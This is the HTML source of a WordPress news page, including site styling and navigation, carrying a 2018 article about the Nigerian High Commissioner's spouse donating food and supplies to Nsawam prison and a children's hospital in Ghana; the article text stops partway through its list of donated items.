.btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/5359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=5359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F12%2Fspouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F12%2Fspouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates%2F&#038;format=xml" />
<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-5359 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">Spouse of Nigerian Ambassador to Ghana donates to prison, secures release of inmates</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F12%2Fspouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Spouse+of+Nigerian+Ambassador+to+Ghana+donates+to+prison%2C+secures+release+of+inmates&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F12%2Fspouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1.jpg&description=Spouse+of+Nigerian+Ambassador+to+Ghana+donates+to+prison%2C+secures+release+of+inmates" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Spouse+of+Nigerian+Ambassador+to+Ghana+donates+to+prison%2C+secures+release+of+inmates https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="size-full wp-image-9603" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/ftth-56-1-1-scaled.jpg" alt="" width="2560" height="312" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="75c34f01d6">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="1080" height="720" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1080px) 100vw, 1080px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1.jpg 1080w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-768x512.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-1024x683.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-83x55.jpg 83w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/" itemprop="item"><span itemprop="name">2018</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2018/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Spouse of Nigerian Ambassador to Ghana donates to prison, secures release of inmates</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/" class="single_category_title boxed-link category-boxed-link-7" title="Diplomatic Box">Diplomatic Box</a>						<h1 class="entry-title" itemprop="name headline">Spouse of Nigerian Ambassador to Ghana donates to prison, secures release of inmates</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">December 6, 2018</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/#respond" title="Spouse of Nigerian Ambassador to Ghana donates to prison, secures release of inmates">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-5359 type-post status-publish format-standard has-post-thumbnail hentry category-diplomatic-box" id="post-5359" data-id="5359" data-url="https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F12%2Fspouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Spouse+of+Nigerian+Ambassador+to+Ghana+donates+to+prison%2C+secures+release+of+inmates&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2018%2F12%2Fspouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1.jpg&description=Spouse+of+Nigerian+Ambassador+to+Ghana+donates+to+prison%2C+secures+release+of+inmates" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Spouse+of+Nigerian+Ambassador+to+Ghana+donates+to+prison%2C+secures+release+of+inmates https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/12/spouse-of-nigerian-ambassador-to-ghana-donates-to-prison-secures-release-of-inmates/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													
<p><br><strong>By Sunday Oyinloye</strong></p>



<figure class="wp-block-image"><img decoding="async" width="1024" height="684" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-2-1024x684.jpg" alt="" class="wp-image-5360 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-2-1024x684.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-2-600x401.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-2-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-2-768x513.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-2-82x55.jpg 82w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-2.jpg 1072w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Spouse of Nigerian Ambassador to Ghana, Mrs. Margaret&nbsp; Kikelomo Abikoye presenting foods and other items to the Deputy Director of&nbsp; Prisons,Owusu Amponsah at Nsawam Prison, Ghana.</figcaption></figure>



<p><br>The spouse of the Nigerian High Commissioner to Ghana, Mrs. Margaret Abikoye has donated foods and other items to Nsawam Maximum Prison and Princess Marie Louise Hospital, Accra, to honour the promise she made at the first Charity Bazaar held in Accra in September, 2018 as part of activities to mark the 58th Independence Anniversary of Nigeria.</p>



<figure class="wp-block-image"><img decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-1024x683.jpg" alt="" class="wp-image-5361 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-1024x683.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-768x512.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1-83x55.jpg 83w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Mrs Abikoye (left)&nbsp; presenting the&nbsp; items to Dr.Mame Yaa Nyarko at Marie Louise Children&#8217;s&nbsp; Hospital, Accra, Ghana</figcaption></figure>



<p><br>Nsawam prison with over 3500 inmates is reputed to be one of the largest in Africa. Over 200 of the inmates are Nigerians.<br>The Charity Bazaar was organised in collaboration with the Nigerian Women Association in Ghana and the Nigerian Union of Traders Association Ghana (NUTAG) and attracted corporate and individual sponsors. Part of the proceeds was used to procure the donated items.</p>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="1024" height="684" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-3-1024x684.jpg" alt="" class="wp-image-5362 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-3-1024x684.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-3-600x401.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-3-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-3-768x513.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-3-82x55.jpg 82w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/12/kikelomo-3.jpg 1072w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p><br>Mrs. Abikoye had promised at the Bazaar that funds raised would be channeled towards assisting Nsawam Maximum Prison, Children’s’ homes and other social facilities. <br>The Ambassador’s spouse accompanied by spouses of Nigerian Diplomats, representatives of Nigerian Women Association in Ghana and the Nigerian Union of Traders Association (NUTAG) visited the Nsawam Maximum Prison to make donations. <br>Items donated include: bags of rice, garri, beans, maize, sowing machines, vegetable oil, palm oil, Yams, brooms, slippers, toiletries, detergents amongst others</p>



